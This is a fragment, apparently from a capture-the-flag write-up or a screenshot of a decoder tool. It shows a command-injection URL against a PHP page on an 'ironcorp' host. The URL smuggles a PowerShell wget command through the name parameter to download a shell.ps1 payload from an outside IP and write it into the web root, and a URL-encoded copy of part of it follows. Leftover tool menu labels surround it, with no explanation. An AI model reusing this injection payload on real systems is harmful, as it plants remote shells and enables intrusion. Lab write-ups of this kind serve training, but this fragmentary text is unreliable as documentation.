 http://internal.ironcorp.me:11025/name.php?name=Equinox|powershell.exe%20wget%20%22http://10.18.31.18/shell.ps1%22%20-outfile%20%22E:\xampp\htdocs\internal\shell.ps1%22
Text
Hex
Decode as ...
Encode as ...
Hash ...
Smart decode
%6c%65%25%32%30%25%32%32%45%3a%5c%78%61%6d%70%70%5c%68%74%64%6f%63%73%5c%69%6e%74%65%72%6e%61%6c%5c%73%68%65%6c%6c%2e%70%73%31%25%32%32
Text
Hex
Decode as ...
Encode as ...
Hash ...
Smart decode